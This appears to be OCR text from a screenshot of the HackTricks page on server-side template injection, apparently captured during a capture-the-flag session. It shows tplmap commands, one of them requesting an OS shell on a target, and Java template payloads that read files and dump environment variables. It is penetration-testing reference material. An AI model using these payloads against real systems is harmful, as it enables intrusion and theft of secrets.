 SSTI (Server Side Templa
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
HackTricks
HackTricks
About the author
Getting Started in Hacking
Pentesting Methodology
External Recon Methodology
Phishing Methodology
Brute Force - CheatSheet
Exfiltration
Tunneling and Port Forwarding
CSS Injection Code
Search Exploits
SHELLS
Shells (Linux, Windows,
MSFVenom)
LINUX/UNIX
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Useful Linux Commands
Linux Environment Variables
Powered By GitBook
Tplmap
1 python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
2 python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
3 python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --le
Exploits
Generic
In this wordlist you can find variables defined in the environments of some of the engines mentioned below:
• https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/template-engines-special-vars.txt
Java
Java - Basic injection
1 ${7*7}
2 ${{7*7}}
3 ${class.getClassLoader()}
4 ${class.getResource("").getPath()}
5 ${class.getResource("../../../../../index.htm").getContent()}
Java - Retrieve the system's environment variables
1 ${T(java.lang.System).getenv()}
Java - Retrieve /etc/passwd
Copy link
CONTENTS
What is server-side template injectio...
Constructing a server-side template ...
Detect
Identify
Exploit
Tools
Tplmap
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf (Java)
Spring View Manipulation (Java)
Pebble (Java)
Jinjava (Java)
Hubspot - HuBL (Java)
Expression Language - EL (Java)
Smarty (PHP)
Twig (PHP)
Jade (NodeJS)
Handlebars (NodeJS)
JsRender (NodeJS)
PugJs (NodeJS)
NUNJUCKS (NodeJS)
Burp Suite Community E... web_baby_bonechewer... SSTI (Server Side Templ... Hack The Box :: CTF - Ch... ~/.cache/.fr-IhtGUh/we... 01:48 PM
Jeremiah Roe
Jeremiah Roe